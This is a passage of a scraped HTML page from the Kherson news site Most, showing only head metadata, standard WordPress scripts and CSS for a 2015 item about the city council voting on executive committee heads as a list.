

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/
body_size: 30799
content:

<!DOCTYPE html>
<html lang="uk" prefix="og: http://ogp.me/ns#" class="s-light site-s-light">

<head><style>img.lazy{min-height:1px}</style><link href="https://most.ks.ua/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:description" content="За глав исполкома городского совета будут голосовать списком. Соответсвующую поправку в ст.27 регламента Херсонского горсовета VII созыва предложил внести депутат фракции Оппоблока Егор Устинов.Предложение было поддержано 41 депутатом." />
<meta property="og:url" content="https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/" />
<meta property="og:site_name" content="Мост" />
<meta property="article:tag" content="горсовет" />
<meta property="article:tag" content="сессия" />
<meta property="article:tag" content="устинов" />
<meta property="article:section" content="Новина" />
<meta property="article:published_time" content="2015-12-18T10:57:00+02:00" />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>За глав исполкома будут голосовать списком - Мост</title><link rel="preload" as="font" href="https://most.ks.ua/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="За глав исполкома городского совета будут голосовать списком. Соответсвующую поправку в ст.27 регламента Херсонского горсовета VII созыва предложил внести" />
	<link rel="canonical" href="https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="За глав исполкома будут голосовать списком" />
	<meta property="og:description" content="За глав исполкома городского совета будут голосовать списком. Соответсвующую поправку в ст.27 регламента Херсонского горсовета VII созыва предложил внести" />
	<meta property="og:url" content="https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/" />
	<meta property="og:site_name" content="Мост" />
	<meta property="article:publisher" content="https://www.facebook.com/mostnews" />
	<meta property="article:published_time" content="2015-12-18T07:57:00+00:00" />
	<meta name="author" content="adminmost" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@most_ks_ua" />
	<meta name="twitter:site" content="@most_ks_ua" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="adminmost" />
	<meta name="twitter:label2" content="Written by" />
	<meta name="twitter:data2" content="adminmost" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/#article","isPartOf":{"@id":"https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/"},"author":[{"@id":"https://most.ks.ua/#/schema/person/0ff9747852aebb630a7d97ba807cfbc0"}],"headline":"За глав исполкома будут голосовать списком","datePublished":"2015-12-18T07:57:00+00:00","dateModified":"2015-12-18T07:57:00+00:00","mainEntityOfPage":{"@id":"https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/"},"wordCount":5,"publisher":{"@id":"https://most.ks.ua/#organization"},"keywords":["горсовет","сессия","устинов"],"articleSection":["Новина"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/","url":"https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/","name":"За глав исполкома будут голосовать списком - Мост","isPartOf":{"@id":"https://most.ks.ua/#website"},"datePublished":"2015-12-18T07:57:00+00:00","dateModified":"2015-12-18T07:57:00+00:00","description":"За глав исполкома городского совета будут голосовать списком. Соответсвующую поправку в ст.27 регламента Херсонского горсовета VII созыва предложил внести","breadcrumb":{"@id":"https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/"]}]},{"@type":"BreadcrumbList","@id":"https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://most.ks.ua/"},{"@type":"ListItem","position":2,"name":"Новина","item":"https://most.ks.ua/news/url/category/news/"},{"@type":"ListItem","position":3,"name":"За глав исполкома будут голосовать списком"}]},{"@type":"WebSite","@id":"https://most.ks.ua/#website","url":"https://most.ks.ua/","name":"Мост","description":"Останні новини Херсона та області","publisher":{"@id":"https://most.ks.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://most.ks.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://most.ks.ua/#organization","name":"Мост","url":"https://most.ks.ua/","sameAs":["https://www.facebook.com/mostnews","https://twitter.com/most_ks_ua"],"logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://most.ks.ua/#/schema/logo/image/","url":"https://most.ks.ua/wp-content/uploads/2022/09/snimok-ekrana-2022-09-19-v-00.12.08-2.png","contentUrl":"https://most.ks.ua/wp-content/uploads/2022/09/snimok-ekrana-2022-09-19-v-00.12.08-2.png","width":1036,"height":670,"caption":"Мост"},"image":{"@id":"https://most.ks.ua/#/schema/logo/image/"}},{"@type":"Person","@id":"https://most.ks.ua/#/schema/person/0ff9747852aebb630a7d97ba807cfbc0","name":"adminmost","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://most.ks.ua/#/schema/person/image/994d2eafdd6bc31ff8efedb2841f702c","url":"https://secure.gravatar.com/avatar/6a03570df58a9dc2737996c1acd4a1bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a03570df58a9dc2737996c1acd4a1bb?s=96&d=mm&r=g","caption":"adminmost"},"sameAs":["http://most.ks.ua"],"url":"https://most.ks.ua/news/url/author/adminmost/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Мост &raquo; стрічка" href="https://most.ks.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Мост &raquo; Канал коментарів" href="https://most.ks.ua/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/most.ks.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://most.ks.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://most.ks.ua/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://most.ks.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://most.ks.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-font-awesome-css' href='https://most.ks.ua/wp-content/plugins/wp-floating-menu/css/font-awesome/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-genericons-css-css' href='https://most.ks.ua/wp-content/plugins/wp-floating-menu/css/genericons.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-css-css' href='https://most.ks.ua/wp-content/plugins/wp-floating-menu/css/front-end.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://most.ks.ua/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-vesper-icons-css-css' href='https://most.ks.ua/wp-content/plugins/wp-floating-menu/css/vesper-icons.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpg-main-style-css' href='https://most.ks.ua/wp-content/plugins/wp_glossary/assets/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpg-tooltipster-style-css' href='https://most.ks.ua/wp-content/plugins/wp_glossary/assets/css/tooltipster/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpg-tooltipster-light-style-css' href='https://most.ks.ua/wp-content/plugins/wp_glossary/assets/css/tooltipster/themes/tooltipster-light.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://most.ks.ua/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=8.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-nativeskinned-css' href='https://most.ks.ua/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-native-skinned.min.css?ver=8.4' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://most.ks.ua/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=8.4' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://most.ks.ua/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=8.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://most.ks.ua/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=8.4' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links.essb_share .essb_link_facebook a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_facebook_like a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_twitter a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_pinterest a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_linkedin a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_digg a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_del a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_stumbleupon a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_tumblr a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_vk a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_print a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_mail a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_flattr a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_reddit a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_buffer a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_love a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_weibo a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_pocket a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_xing a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_ok a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_mwp a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_more a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_more_dots a, .essb_links.essb_share .essb_link_less a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_whatsapp a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_meneame a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_blogger a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_amazon a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_yahoomail a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_gmail a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_aol a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_newsvine a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_hackernews a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_evernote a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_myspace a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_mailru a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_viadeo a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_line a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_flipboard a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_comments a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_yummly a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_sms a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_viber a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_telegram a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_subscribe a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_skype a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_messenger a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_kakaotalk a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_share a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_livejournal 